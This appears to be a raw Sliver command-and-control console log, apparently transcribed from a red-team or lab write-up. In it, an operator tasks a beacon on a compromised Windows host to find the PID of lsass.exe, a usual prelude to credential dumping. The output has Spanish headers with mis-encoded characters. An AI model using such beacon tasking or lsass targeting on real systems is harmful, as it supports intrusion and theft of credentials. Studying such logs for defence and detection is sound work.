 [127.0.0.1] sliver (SELECTIVE_DISCONNECTION) > execute -o cmd /c tasklist /FI "IMAGENAME eq lsass.exe"
⚠ Using --output in beacon mode, if the command blocks the task will never complete
[*] Execute: cmd [/c tasklist /FI IMAGENAME eq lsass.exe]
[*] Tasked beacon SELECTIVE_DISCONNECTION (42b14886)
[+] SELECTIVE_DISCONNECTION completed task 42b14886
[*] Output:
Nombre de imagen               PID Nombre de sesi�n N�m. de ses Uso de memor
========================= ======== ================ =========== ============
lsass.exe                      848 Services                   0    26.016 KB